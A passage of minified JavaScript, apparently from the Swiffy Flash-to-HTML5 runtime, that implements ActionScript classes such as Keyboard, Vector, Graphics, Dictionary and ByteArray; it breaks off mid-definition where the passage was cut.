mp.systemCopyMenuItem=function(){Q(this,"systemCopyMenuItem");return null};mp.systemCutMenuItem=function(){Q(this,"systemCutMenuItem");return null};mp.systemOpenLinkMenuItem=function(){Q(this,"systemOpenLinkMenuItem");return null};mp.systemPasteMenuItem=function(){Q(this,"systemPasteMenuItem");return null};mp.systemSelectAllMenuItem=function(){Q(this,"systemSelectAllMenuItem");return null};var np=N(function(){},"flash.ui.Keyboard");M(np,"capsLock",!1);M(np,"hasVirtualKeyboard",!1);M(np,"numLock",!1);M(np,"physicalKeyboardType","alphanumeric");np.isAccessible=function(){Q(this,"isAccessible");return!1};
var op=["Up","Down","Left","Right"],pp="Insert Delete Home Begin End PgUp PgDn PrntScrn ScrlLck Pause SysReq Break Reset Stop Menu User Sys Print ClrLn ClrDsp InsLn DelLn InsChr DelChr Prev Next Select Exec Undo Redo Find Help ModeSw".split(" "),qp={PgUp:"PAGEUP",PgDn:"PAGEDOWN",PrntScrn:"PRINTSCREEN",ScrlLck:"SCROLLLOCK",Sys:"SYSTEM",ClrLn:"CLEARLINE",ClrDsp:"CLEARDISPLAY",InsLn:"INSERTLINE",DelLn:"DELETELINE",InsChr:"INSERTCHAR",DelChr:"DELETECHAR",Exec:"EXECUTE",ModeSw:"MODESWITCH"},rp="RED GREEN YELLOW BLUE CHANNEL_UP CHANNEL_DOWN RECORD PLAY PAUSE STOP FAST_FORWARD REWIND SKIP_FORWARD SKIP_BACKWARD NEXT PREVIOUS LIVE LAST MENU INFO GUIDE EXIT BACK AUDIO SUBTITLE DVR VOD INPUT SETUP HELP MASTER_SHELL SEARCH".split(" "),
sp={BACKSPACE:8,TAB:9,ENTER:13,COMMAND:15,SHIFT:16,CONTROL:17,ALTERNATE:18,CAPS_LOCK:20,NUMPAD:21,ESCAPE:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,INSERT:45,DELETE:46,NUMPAD_MULTIPLY:106,NUMPAD_ADD:107,NUMPAD_ENTER:108,NUMPAD_SUBTRACT:109,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,SEMICOLON:186,EQUAL:187,COMMA:188,MINUS:189,PERIOD:190,SLASH:191,BACKQUOTE:192,LEFTBRACKET:219,BACKSLASH:220,RIGHTBRACKET:221,QUOTE:222},tp=[];M(np,"CharCodeStrings",tp);
var up=function(a,b,c){tp.push(b);M(np,"KEYNAME_"+a,b);M(np,"STRING_"+a,String.fromCharCode(c))},vp;for(vp=65;90>=vp;++vp)M(np,String.fromCharCode(vp),vp);for(vp=0;9>=vp;++vp)M(np,"NUMBER_"+vp,48+vp),M(np,"NUMPAD_"+vp,96+vp);for(vp=0;vp<rp.length;++vp)M(np,rp[vp],16777216+vp);for(var wp in sp)M(np,wp,sp[wp]);for(vp=0;vp<op.length;++vp){var xp=op[vp];up(xp.toUpperCase()+"ARROW",xp,63232+vp)}for(vp=1;35>=vp;++vp){var yp="F"+vp;up(yp,yp,63235+vp);15>=vp&&M(np,yp,111+vp)}
for(vp=0;vp<pp.length;++vp){var zp=pp[vp];up(qp[zp]||zp.toUpperCase(),zp,63271+vp)};var Ap=Pk(function(){},"flash.ui.Mouse",{Kd:Rk});Object.defineProperties(Ap,{supportsCursor:{value:!0},cursor:{get:function(){return r.i.va.Mf()},set:function(a){ul(a,"cursor");a=String(a);if(!r.i.va.jy(a))throw H(2008,"cursor");}},hide:{value:function(){r.i.va.jj(!1)}},show:{value:function(){r.i.va.jj(!0)}}});var Bp=N(function(){},"flash.ui.MouseCursor");Xk(Bp,["arrow","auto","button","hand","ibeam"]);var Cp=N(function(){},"flash.utils.CompressionAlgorithm");Object.defineProperties(Cp,{DEFLATE:{value:"deflate"},ZLIB:{value:"zlib"}});var Dp={};var Ep=function(){this.Gr={}},Fp=null;Ep.prototype.Ma=function(a){var b=this.Gr[a];b||((b="@"===a.charAt(0))&&(a=a.substring(1)),b=this.Gr[a]=xl("",a,b));return b};
Ep.prototype.kp=function(a,b,c){var d=c?zk:b.__swiffy_baseclass;if(!d)return null;for(var e=[],f=d;f;f=f.__swiffy_baseclass)a.le(this.Ma("extendsClass")).ac(this.Ma("@type"),f.__swiffy_name.Ha()),e[f.__swiffy_typeid]=!0;if(!c){e[b.__swiffy_typeid]=!0;b=b.__swiffy_if;for(var h in b)e[h]||(c=b[h],a.le(this.Ma("implementsInterface")).ac(this.Ma("@type"),c.__swiffy_name.Ha()))}return d};
Ep.prototype.Gu=function(a,b){for(var c in b.traits)if(!(0<=c.indexOf("."))){var d=b.traits[c],e;d instanceof pk?(e=a.le(this.Ma("accessor")),d.Ie&&d.We?e.ac(this.Ma("@access"),"readwrite"):d.Ie?e.ac(this.Ma("@access"),"readonly"):d.We&&e.ac(this.Ma("@access"),"writeonly")):e=d instanceof nk?a.le(this.Ma("method")):d.hu?a.le(this.Ma("constant")):a.le(this.Ma("variable"));e.ac(this.Ma("@name"),c)}};Ij.prototype.trace=function(a){var b=Array.prototype.map.call(arguments,String).join(" ");this.__swiffy_vm.trace(b)};Ij.prototype.parseInt=function(a,b){!l(b)&&Bg(a)&&(b=10);return parseInt(a,b)};Ij.prototype.parseFloat=parseFloat;Ij.prototype.isNaN=isNaN;Ij.prototype.isFinite=isFinite;Ij.prototype["flash.utils.setTimeout"]=function(a,b){for(var c=this,d=[],e=2;e<arguments.length;++e)d.push(arguments[e]);return fg(function(){a.apply(c,d)},b)};Ij.prototype["flash.utils.clearTimeout"]=function(a){ig(a)};
Ij.prototype["flash.utils.setInterval"]=function(a,b){for(var c=this,d=[],e=2;e<arguments.length;++e)d.push(arguments[e]);return gg(function(){a.apply(c,d)},b)};Ij.prototype["flash.utils.clearInterval"]=function(a){ig(a)};Ij.prototype["flash.utils.getTimer"]=function(){return r.i.pq()};Ij.prototype["flash.utils.getDefinitionByName"]=function(a){ul(a,"name");a=String(a);var b=this.__swiffy_vm.yd;if(b.Ql(a))return b.vl(a);throw H(1065,a);};
Ij.prototype["flash.utils.getQualifiedClassName"]=function(a){switch(typeof a){case "undefined":return"void";case "number":if((a|0)==a)return"int"}return Oj(a).Ha()};Ij.prototype["flash.utils.getQualifiedSuperclassName"]=function(a){a:{if(null!=a&&(a=Kk(a).__swiffy_baseclass,null!=a)){a=a.__swiffy_name;break a}a=null}return a?a.Ha():a};
Ij.prototype["flash.utils.describeType"]=function(a){var b;if(!l(a))throw H(1010);Fp||(Fp=new Ep);b=Fp;var c=new Il(null,b.Ma("type"));if(null===a)c.ac(b.Ma("@name"),"null"),c.ac(b.Ma("@isStatic"),"false");else{var d=!!a.__swiffy_typeid;a=d?a:a.__swiffy_classdef;var e=b.kp(c,a,d),f=a.__swiffy_name.Ha();c.ac(b.Ma("@name"),f);c.ac(b.Ma("@isStatic"),String(d));e&&c.ac(b.Ma("@base"),e.__swiffy_name.Ha());e=c;d&&(e=c.le(b.Ma("factory")),e.ac(b.Ma("@type"),f),b.kp(e,a,!1));b.Gu(e,a.__swiffy_traits)}b=c.Ud;
return b};Ij.prototype["flash.system.fscommand"]=function(a,b){ul(a,"command");le(r.i,String(a),2>arguments.length?"":$k(b))};Ij.prototype.isXMLName=function(a){return l(Od(a))};var Gp=function(a,b){Jj(a,function(c){try{return null!=c?b(String(c)):"null"}catch(d){throw H(1052,a);}})};Gp("escape",escape);Gp("unescape",unescape);Gp("encodeURI",encodeURI);Gp("encodeURIComponent",encodeURIComponent);Gp("decodeURI",decodeURI);Gp("decodeURIComponent",decodeURIComponent);Jj("Math",Math);
Ek("Date",function(a){return a instanceof Date?a:(new Date(Date.now())).toString()},function(a){if(a instanceof Date)return a;if(null==a)return null;throw H(1034,Oj(a),"Date");},lg);Ij.prototype.Date.prototype=Date.prototype;Ij.prototype.Date.UTC=Date.UTC;Bk(Function,Hk,Jk,Function,Function,Dk,null,"Function");Bk(Array,Hk,Jk,Array,Array,Dk,null,"Array");var Hp=aa.RegExp;
Bk(Hp,Hk,Jk,Hp,function(a,b){if(a instanceof RegExp){if(l(b))throw H(1100);return new RegExp(a)}a=String(a);null!=b&&(b=String(b));return(new gk(a,b)).translate()},Dk,null,"RegExp");Jj("undefined",void 0);Jj("null",null);Jj("Infinity",Infinity);Jj("NaN",NaN);Jj("AS3",zl("http://adobe.com/AS3/2006/builtin"));
Object.defineProperty(Object.prototype,"setPropertyIsEnumerable",{value:function(a,b){a=String(a);b=!!b;var c=Object.getOwnPropertyDescriptor(this,a);c&&c.configurable&&c.enumerable!=b&&(c.enumerable=b,Object.defineProperty(this,a,c))}});var Ip=function(a,b){Object.defineProperty(a,Kj("http://adobe.com/AS3/2006/builtin",b),{value:function(){return this[b].apply(this,arguments)}})};Ip(Object.prototype,"toLocaleString");Ip(Object.prototype,"toString");Ip(Object.prototype,"valueOf");
var U=function(a,b){Object.defineProperty(a,Kj("http://adobe.com/AS3/2006/builtin",b),{value:a[b]})};U(Object.prototype,"hasOwnProperty");U(Object.prototype,"isPrototypeOf");U(Object.prototype,"propertyIsEnumerable");U(Function.prototype,"apply");U(Function.prototype,"call");U(Number.prototype,"toExponential");U(Number.prototype,"toFixed");U(Number.prototype,"toPrecision");U(Number.prototype,"toString");U(Number.prototype,"valueOf");U(String,"fromCharCode");U(String.prototype,"charAt");
U(String.prototype,"charCodeAt");U(String.prototype,"concat");U(String.prototype,"indexOf");U(String.prototype,"lastIndexOf");U(String.prototype,"localeCompare");U(String.prototype,"match");U(String.prototype,"replace");U(String.prototype,"search");U(String.prototype,"slice");U(String.prototype,"split");U(String.prototype,"substr");U(String.prototype,"substring");U(String.prototype,"toLocaleLowerCase");U(String.prototype,"toLocaleUpperCase");U(String.prototype,"toLowerCase");U(String.prototype,"toUpperCase");
U(String.prototype,"toString");U(String.prototype,"valueOf");U(Array.prototype,"concat");U(Array.prototype,"every");U(Array.prototype,"filter");U(Array.prototype,"forEach");U(Array.prototype,"indexOf");U(Array.prototype,"join");U(Array.prototype,"lastIndexOf");U(Array.prototype,"map");U(Array.prototype,"pop");U(Array.prototype,"push");U(Array.prototype,"reverse");U(Array.prototype,"shift");U(Array.prototype,"slice");U(Array.prototype,"some");U(Array.prototype,"sort");U(Array.prototype,"sortOn");
U(Array.prototype,"splice");U(Array.prototype,"unshift");U(Date.prototype,"getDate");U(Date.prototype,"getDay");U(Date.prototype,"getFullYear");U(Date.prototype,"getHours");U(Date.prototype,"getMilliseconds");U(Date.prototype,"getMinutes");U(Date.prototype,"getMonth");U(Date.prototype,"getSeconds");U(Date.prototype,"getTime");U(Date.prototype,"getTimezoneOffset");U(Date.prototype,"getUTCDate");U(Date.prototype,"getUTCDay");U(Date.prototype,"getUTCFullYear");U(Date.prototype,"getUTCHours");
U(Date.prototype,"getUTCMilliseconds");U(Date.prototype,"getUTCMinutes");U(Date.prototype,"getUTCMonth");U(Date.prototype,"getUTCSeconds");U(Date.prototype,"setDate");U(Date.prototype,"setFullYear");U(Date.prototype,"setHours");U(Date.prototype,"setMilliseconds");U(Date.prototype,"setMinutes");U(Date.prototype,"setMonth");U(Date.prototype,"setSeconds");U(Date.prototype,"setTime");U(Date.prototype,"setUTCDate");U(Date.prototype,"setUTCFullYear");U(Date.prototype,"setUTCHours");U(Date.prototype,"setUTCMilliseconds");
U(Date.prototype,"setUTCMinutes");U(Date.prototype,"setUTCMonth");U(Date.prototype,"setUTCSeconds");U(Date.prototype,"toDateString");U(Date.prototype,"toJSON");U(Date.prototype,"toLocaleDateString");U(Date.prototype,"toLocaleString");U(Date.prototype,"toLocaleTimeString");U(Date.prototype,"toTimeString");U(Date.prototype,"toUTCString");Ip(RegExp.prototype,"exec");Ip(RegExp.prototype,"test");var V=function(a,b,c){oe(this,a);c&&Jp(this,0);P(this,"fixed","Boolean",!!b);Object.defineProperty(this,"length",{get:function(){return x(this).length},set:function(a){a>>>=0;if(this.fixed)throw H(1126);var b=x(this).length;x(this).length=a;Jp(this,b)}})},Kp=function(a){return x(a.__swiffy_classdef)},Jp=function(a,b){for(var c=x(a),d=Kp(a).Uf?0:null;b<c.length;b++)c[b]=d},Lp=function(a,b,c){if(null==b)return Kp(a).Uf?0:null;a=Kp(a);return!a.type||c&&!a.Uf?b:O(b,a.type)},Mp=function(a,b){var c=Object.create(a.prototype);
V.call(c,b||[]);return c};V.prototype=Object.create(Dk.prototype);
var Np=function(a,b){var c=function(a){if(Gk(a,c))return a;if(null==a||Object(a)!==a)throw H(1034,Oj(a),c.__swiffy_name);var b=Mp(c);a instanceof V&&(a=x(a));if(fa(a))for(var f=x(b),h=0;h<a.length;h++)f[h]=Lp(b,a[h]);return b};oe(c,{type:a,Uf:b});return c},Op=function(){return function(a,b){V.call(this,Array(a>>>0),!!b,!0)}},Pp=new Nj("__AS3__.vec","Vector",!1),Rp=function(a,b,c,d){d=d||Ij.prototype;var e=(new Tj(Pp)).eo(a&&a.__swiffy_name).vo(),f=d[e];f||(f=Pk(Op(),e,{ue:Np(a,b),eu:Hk,Qg:c?V:Qp}),
d[e]=f);return f},Sp=function(a,b,c){a=Rp(a&&Ij.prototype[a],b,!0);Jj(Pp+"$"+c,a);return a},Qp=Sp(null,!1,"object"),Tp=Sp("int",!0,"int"),Up=Sp("uint",!0,"uint"),Vp=Sp("Number",!0,"double"),Wp=N(function(){throw H(1007);},Pp);Object.defineProperty(Wp,"__swiffy_type_apply",{value:function(a,b){if(1!=b.length)throw"PANIC! Wrong number of vector type parameters";return Rp(b[0],!1,!1,a)}});
Object.defineProperty(V.prototype,"__swiffy_proxy",{value:{qf:function(a,b){var c=a.Pg(1069,this),d=x(this);if(c>=d.length)throw H(1125,c,d.length);c=d[c];if(!ka(c))throw H(1006);return c.apply(this,b)},wf:function(a){return!a.$a(this)},Fe:function(a){a=a.Pg(1069,this);var b=x(this);if(a>=b.length)throw H(1125,a,b.length);return b[a]},Le:function(a){return a.sc()<x(this).length},cg:function(a){return a-1},Re:function(a){return++a>x(this).length?0:a},dg:function(a){return x(this)[a-1]},setProperty:function(a,
b){var c=a.Pg(1056,this),d=x(this);if(c>d.length||c==d.length&&this.fixed)throw H(1125,c,d.length);d[c]=Lp(this,b)}}});
var Xp=function(a,b,c){if(!Gk(c,a))throw H(1034,Oj(c),a.__swiffy_name);b.push.apply(b,x(c))},Yp=function(a,b,c,d){if(null!=b){b=O(b,Function);for(var e=x(a),f=0;f<e.length;f++){var h=e[f],k=b.call(c,h,f,a);if(d&&d.call(a,k,h))return!1}}return!0},Zp=function(a,b,c,d){if(a.fixed)throw H(1126);var e=x(a),f=d.length;c=[b,c];c.length+=f;c=e.splice.apply(e,c);var h=0;try{for(;0<f;h++,b++,f--)e[b]=Lp(a,d[h])}finally{for(a=Kp(a).Uf?0:null;0<f;b++,f--)e[b]=a}return c};
V.prototype.concat=function(a){var b=this.__swiffy_classdef,c=x(this).slice();if(10<r.i.oc)for(var d=0;d<arguments.length;d++)Xp(b,c,arguments[d]);else for(d=arguments.length-1;0<=d;d--)Xp(b,c,arguments[d]);return Mp(b,c)};U(V.prototype,"concat");V.prototype.every=function(a,b){return Yp(this,a,b,function(a){return!a})};U(V.prototype,"every");V.prototype.filter=function(a,b){var c=[];Yp(this,a,b,function(a,b){a&&c.push(b)});return Mp(this.__swiffy_classdef,c)};U(V.prototype,"filter");
V.prototype.forEach=function(a,b){Yp(this,a,b)};U(V.prototype,"forEach");V.prototype.indexOf=function(a,b){a=Lp(this,a,!0);return x(this).indexOf(a,b|0)};U(V.prototype,"indexOf");V.prototype.join=function(a){a=al(a,",");return x(this).join(a)};U(V.prototype,"join");V.prototype.lastIndexOf=function(a,b){a=Lp(this,a,!0);b=y(b,2147483647)|0;return x(this).lastIndexOf(a,b)};U(V.prototype,"lastIndexOf");
V.prototype.map=function(a,b){var c=[];Yp(this,a,b,function(a){c.push(Lp(this,a))});return Mp(this.__swiffy_classdef,c)};U(V.prototype,"map");V.prototype.pop=function(){if(this.fixed)throw H(1126);var a=x(this);return a.length?a.pop():Kp(this).Uf?0:void 0};U(V.prototype,"pop");V.prototype.push=function(a){var b=x(this);Zp(this,b.length,0,arguments);return b.length};U(V.prototype,"push");V.prototype.reverse=function(){x(this).reverse();return this};U(V.prototype,"reverse");
V.prototype.shift=function(){if(this.fixed)throw H(1126);var a=x(this);return a.length?a.shift():Kp(this).Uf?0:void 0};U(V.prototype,"shift");V.prototype.slice=function(a,b){b=y(b,16777215)|0;return Mp(this.__swiffy_classdef,x(this).slice(a|0,b))};U(V.prototype,"slice");V.prototype.some=function(a,b){return!Yp(this,a,b,function(a){return a})};U(V.prototype,"some");V.prototype.sort=function(a){x(this).sort(a);return this};U(V.prototype,"sort");
V.prototype.splice=function(a,b,c){a|=0;b>>>=0;c=Array.prototype.slice.call(arguments,2);return Mp(this.__swiffy_classdef,Zp(this,a,b,c))};U(V.prototype,"splice");V.prototype.toLocaleString=function(){return this.toString()};V.prototype.unshift=function(a){Zp(this,0,0,arguments);return x(this).length};U(V.prototype,"unshift");V.prototype.toString=function(){return x(this).join(",")};var $p=Qk(2012);$p.m=N($p,"flash.display.Graphics");$p.create=function(a){var b=Object.create($p.prototype);Object.defineProperty(b,"__swiffy_d",{value:a});return b};$p.prototype.beginBitmapFill=function(a,b){O(a,aq);O(b,Vn);Q(this,"beginBitmapFill")};$p.prototype.beginFill=function(a,b){a>>>=0;b=100*+y(b,1);this.__swiffy_d.Fa().no(a,b)};
$p.prototype.beginGradientFill=function(a,b,c,d,e,f,h,k){a=String(a);b=O(b,Array);c=O(c,Array);d=O(d,Array);e=O(e,Vn);f=al(f,"pad");h=al(h,"rgb");k=+y(k,0);this.__swiffy_d.Fa().oo(a,b,c,d,bi(e),f,h,k)};$p.prototype.beginShaderFill=function(a,b){O(b,Vn);Q(this,"beginShaderFill")};$p.prototype.clear=function(){this.__swiffy_d.Fa().clear()};$p.prototype.copyFrom=function(a){O(a,$p.m);Q(this,"copyFrom")};$p.prototype.cubicCurveTo=function(){Q(this,"cubicCurveTo")};
$p.prototype.curveTo=function(a,b,c,d){a=+a;b=+b;c=+c;d=+d;this.__swiffy_d.Fa().kb(a,b,c,d)};$p.prototype.drawCircle=function(a,b,c){a=+a;b=+b;c=+c;this.__swiffy_d.Fa().pp(a,b,c,c)};$p.prototype.drawEllipse=function(a,b,c,d){c=+c/2;d=+d/2;a=+a+c;b=+b+d;this.__swiffy_d.Fa().pp(a,b,c,d)};$p.prototype.drawGraphicsData=function(){Q(this,"drawGraphicsData")};$p.prototype.drawPath=function(a,b){O(a,Tp);O(b,Vp);Q(this,"drawPath")};
$p.prototype.drawRect=function(a,b,c,d){a=+a;b=+b;c=+c;d=+d;this.__swiffy_d.Fa().Su(a,b,c,d)};$p.prototype.drawRoundRect=function(a,b,c,d,e,f){a=+a;b=+b;c=+c;d=+d;e=+e;f=+y(f,e);this.__swiffy_d.Fa().Tu(a,b,c,d,e,f)};$p.prototype.drawTriangles=function(a,b,c){O(a,Vp);O(b,Tp);O(c,Vp);Q(this,"drawTriangles")};$p.prototype.endFill=function(){this.__swiffy_d.Fa().up()};$p.prototype.lineBitmapStyle=function(a,b){O(a,aq);O(b,Vn);Q(this,"lineBitmapStyle")};
$p.prototype.lineGradientStyle=function(a,b,c,d,e){O(b,Array);O(c,Array);O(d,Array);O(e,Vn);Q(this,"lineGradientStyle")};$p.prototype.lineShaderStyle=function(a,b){O(b,Vn);Q(this,"lineShaderStyle")};$p.prototype.lineStyle=function(a,b,c,d,e,f,h,k){l(a)&&(a=+a);b>>>=0;c=100*+y(c,1);d=!!d;e=al(e,"normal");f=$k(f);h=$k(h);k=+y(k,3);this.__swiffy_d.Fa().Qq(a,b,c,d,e,f,h,k)};$p.prototype.lineTo=function(a,b){a=+a;b=+b;this.__swiffy_d.Fa().lineTo(a,b)};
$p.prototype.moveTo=function(a,b){a=+a;b=+b;this.__swiffy_d.Fa().moveTo(a,b)};var Sm=function(a){return Nk.call(Ko,a)},Ko=Pk(function(a){oe(this,a||r.yd)},"flash.system.ApplicationDomain",{Kd:function(a){a=O(a,Ko);return Sm((a?x(a):r.Vs).Wk())}});M(Ko,"MIN_DOMAIN_MEMORY_LENGTH",1024);Object.defineProperty(Ko,"currentDomain",{get:function(){return Sm()}});J(Ko,"parentDomain",function(){var a=x(this).parent;return a?a.parent?Sm(a):null:null});J(Ko,"domainMemory",function(){Q(this,"domainMemory");return x(this).Ti});
K(Ko,"domainMemory",function(a){Q(this,"domainMemory");if((a=O(a,uo))&&1024>a.length)throw H(1504);x(this).Ti=a});I(Ko,"getDefinition",function(a){a=String(a);var b=x(this);if(b.Ql(a))return b.vl(a);throw H(1065,a);});I(Ko,"getQualifiedDefinitionNames",function(){Q(this,"getQualifiedDefinitionNames");return Mp(String,[])});I(Ko,"hasDefinition",function(a){a=String(a);return x(this).Ql(a)});var bq=function(){Object.defineProperty(this,"__swiffy_disable_search",{value:!0,enumerable:!1});oe(this,{})};N(bq,"flash.utils.Dictionary");var cq=0,dq=function(a,b){this.key=ha(a)&&/^[0-9]+$/.test(a)?parseInt(a,10):a;this.value=b},eq=function(a){if(!a.na&&!a.uri)switch(a=a.localName,typeof a){case "object":if(null===a)return"_null";case "function":var b=a.__swiffy_dic_key;b||(a.__swiffy_dic_key=b=++cq);return b;default:return"_"+a}};
Object.defineProperty(bq.prototype,"toJSON",{value:function(a){return a=String(a)},writable:!0,configurable:!0});
Object.defineProperty(bq.prototype,"__swiffy_proxy",{value:{qf:function(a,b){var c=eq(a);if(c)return c=(c=x(this)[c])&&c.value,Xj(this,c,b,a);throw H(1069,a.Ha(),"flash.utils.Dictionary");},wf:function(a){return(a=eq(a))?delete x(this)[a]:!1},Fe:function(a){var b=eq(a);if(b)return(a=x(this)[b])&&a.value;throw H(1069,a.Ha(),"flash.utils.Dictionary");},Le:function(a){return(a=eq(a))?a in x(this):!1},cg:function(a){var b=x(this);return b[Object.keys(b)[a-1]].key},Re:function(a){var b=x(this);return a++<
Object.keys(b).length?a:0},dg:function(a){var b=x(this);return b[Object.keys(b)[a-1]].value},setProperty:function(a,b){var c=eq(a);if(c)x(this)[c]=new dq(a.localName,b);else throw H(1056,a.Ha(),"flash.utils.Dictionary");}}});var fq=N(function(){},"flash.utils.Endian");Object.defineProperty(fq,"BIG_ENDIAN",{value:"bigEndian"});Object.defineProperty(fq,"LITTLE_ENDIAN",{value:"littleEndian"});var W=function(){oe(this,{G:new DataView(new ArrayBuffer(0)),position:0,mb:!1});P(this,"objectEncoding","uint",0);P(this,"shareable","Boolean",!1)},uo=N(W,"flash.utils.ByteArray");J(uo,"bytesAvailable",function(){var a=x(this);return Math.max(0,a.G.byteLength-a.position)});J(uo,"endian",function(){return x(this).mb?"littleEndian":"bigEndian"});
K(uo,"endian",function(a){ul(a,"endian");a=String(a);var b=x(this);if("littleEndian"===a)b.mb=!0;else if("bigEndian"===a)b.mb=!1;else throw H(2008,"type");});J(uo,"position",function(){return x(this).position});K(uo,"position",function(a){x(this).position=a>>>0});J(uo,"length",function(){return x(this).G.byteLength});K(uo,"length",function(a){a>>>=0;var b=x(this);gq(b,a);b.position>a&&(b.position=a)});
var gq=function(a,b){var c=a.G;if(b>c.buffer.byteLength){var d=new Uint8Array(b+(b>>3)+(9>b?3:6));d.set(new Uint8Array(c.buffer));a.G=new DataView(d.buffer,0,b)}else b!==c.byteLength&&(a.G=new DataView(c.buffer,0,b))},hq=function(a,b){var c=a.position;if(c+b>a.G.byteLength)throw H(2030);a.position=c+b;return c},iq=function(a,b){var c=a.position,d=c+b;d>a.G.byteLength&&gq(a,d);a.position=c+b;return c},jq=function(a,b){var c=x(a),d=hq(c,b);return new Uint8Array(c.G.buffer,d,b)},kq=function(a,b){var c=
x(a),d=iq(c,b);return new Uint8Array(c.G.buffer,d,b)};Object.defineProperty(uo,"defaultObjectEncoding",{value:0});Object.defineProperty(W.prototype,"__swiffy_proxy",{value:{Fe:function(a){a=a.Pg(1069,this);var b=x(this).G;return a<b.byteLength?b.getUint8(a):void 0},Le:function(a){return a.sc()<x(this).G.byteLength},setProperty:function(a,b){var c=a.Pg(1056,this);b|=0;var d=x(this),e=c+1;e>d.G.byteLength&&gq(d,e);d.G.setUint8(c,b)}}});
W.prototype.atomicCompareAndSwapIntAt=function(a,b,c){a|=0;b|=0;c|=0;var d=this.position;try{this.position=a;var e=this.readInt();e==b&&(this.position=a,this.writeInt(c));return e}finally{this.position=d}};W.prototype.atomicCompareAndSwapLength=function(a,b){var c=this.length;c==(a|0)&&(this.length=b|0);return c};W.prototype.clear=function(){var a=x(this);a.G=new DataView(new ArrayBuffer(0));a.position=0};W.prototype.compress=function(){Q(this,"compress")};W.prototype.deflate=function(){Q(this,"deflate")};
W.prototype.inflate=function(){this.uncompress("deflate")};W.prototype.readBoolean=function(){var a=x(this),b=hq(a,1);return!!a.G.getUint8(b)};W.prototype.readByte=function(){var a=x(this),b=hq(a,1);return a.G.getInt8(b)};W.prototype.readBytes=function(a,b,c){a=O(a,uo);b>>>=0;c>>>=0;if(0==c){var d=x(this),d=d.G.byteLength-d.position;0<d&&(c=d)}d=jq(this,c);a=x(a);var e=b+c;e>a.G.byteLength&&gq(a,e);(new Uint8Array(a.G.buffer,b,c)).set(d)};
W.prototype.readDouble=function(){var a=x(this),b=hq(a,8);return a.G.getFloat64(b,a.mb)};W.prototype.readFloat=function(){var a=x(this),b=hq(a,4);return a.G.getFloat32(b,a.mb)};W.prototype.readInt=function(){var a=x(this),b=hq(a,4);return a.G.getInt32(b,a.mb)};W.prototype.readMultiByte=function(){Q(this,"readMultiByte");return""};W.prototype.readObject=function(){Q(this,"readObject")};W.prototype.readShort=function(){var a=x(this),b=hq(a,2);return a.G.getInt16(b,a.mb)};
W.prototype.readUnsignedByte=function(){var a=x(this),b=hq(a,1);return a.G.getUint8(b)};W.prototype.readUnsignedInt=function(){var a=x(this),b=hq(a,4);return a.G.getUint32(b,a.mb)};W.prototype.readUnsignedShort=function(){var a=x(this),b=hq(a,2);return a.G.getUint16(b,a.mb)};var lq=function(a,b){if(0==b)return"";var c=jq(a,b);return zc(c,Ac,0)};W.prototype.readUTF=function(){var a=x(this),b=hq(a,2),a=a.G.getUint16(b,a.mb);return lq(this,a)};
W.prototype.readUTFBytes=function(a){return lq(this,a>>>0)};W.prototype.toJSON=function(){return"ByteArray"};W.prototype.toString=function(){var a=x(this).G,a=new Uint8Array(a.buffer,0,a.byteLength),b=Ac,c=0;239==a[0]&&187==a[1]&&191==a[2]?c=3:255==a[0]&&254==a[1]?(b=Bc,c=2):254==a[0]&&255==a[1]&&(b=Cc,c=2);return zc(a,b,c)};
W.prototype.uncompress=function(a){a=al(a,"zlib");ul(a,"algorithm");a=Dp[a];if(!a)throw H(2058);var b=x(this);if(b.G.byteLength){var c=new Uint8Array(b.G.byteLength+1);c.set(new Uint8Array(b.G.buffer,0,b.G.byteLength));try{var d=a(c);b.G=new DataView(d.buffer,0,d.length);b.position=0}catch(e){throw H(2058);}}};W.prototype.writeBoolean=function(a){a=!!a;var b=x(this),c=iq(b,1);b.G.setUint8(c,a?1:0)};W.prototype.writeByte=function(a){a|=0;var b=x(this),c=iq(b,1);b.G.setInt8(c,a)};
W.prototype.writeBytes=function(a,b,c){a=O(a,uo);b>>>=0;c>>>=0;a=x(a).G;var d=a.byteLength;if(b>d||b+c>d)throw H(2006);0==c&&(c=d-b);kq(this,c).set(new Uint8Array(a.buffer,b,c))};W.prototype.writeDouble=function(a){a=+a;var b=x(this),c=iq(b,8);b.G.setFloat64(c,a,b.mb)};W.prototype.writeFloat=function(a){a=+a;var b=x(this),c=iq(b,4);b.G.setFloat32(c,a,b.mb)};W.prototype.writeInt=function(a){a|=0;var b=x(this),c=iq(b,4);b.G.setInt32(c,a,b.mb)};W.prototype.writeMultiByte=function(){Q(this,"writeMultiByte")};
W.prototype.writeObject=function(){Q(this,"writeObject")};W.prototype.writeShort=function(a){a|=0;var b=x(this),c=iq(b,2);b.G.setInt16(c,a,b.mb)};W.prototype.writeUnsignedInt=function(a){a>>>=0;var b=x(this),c=iq(b,4);b.G.setUint32(c,a,b.mb)};W.prototype.writeUTF=function(a){a=String(a);a=unescape(encodeURIComponent(a));var b=a.length;if(65535<b)throw H(2006);var c=x(this),d=iq(c,b+2);c.G.setUint16(d,b,c.mb);for(var d=d+2,e=0;e<b;++e,++d)c.G.setUint8(d,a.charCodeAt(e))};
W.prototype.writeUTFBytes=function(a){a=String(a);a=unescape(encodeURIComponent(a));for(var b=a.length,c=x(this),d=iq(c,b),e=0;e<b;++e,++d)c.G.setUint8(d,a.charCodeAt(e))};var mq=function(){};N(mq,"flash.utils.Proxy");Jj("flash.utils.flash_proxy",new yl(void 0,"http://www.adobe.com/2006/actionscript/flash/proxy"));Jj(Kj("http://www.adobe.com/2006/actionscript/flash/proxy","isAttribute"),function(a){return a instanceof Mj&&x(a).na});var nq=function(a){var b=a.localName;return a.na||a.uri||!ja(b)?new Mj(a):String(b)};
Object.defineProperty(mq.prototype,"__swiffy_proxy",{value:{qf:function(a,b){a=nq(a);return this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy","callProperty")].apply(this,[a].concat(b))},wf:function(a){a=nq(a);return this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy","deleteProperty")].call(this,a)},lj:function(a){a=nq(a);return this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy","getDescendants")].call(this,a)},Fe:function(a){a=nq(a);return this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy",
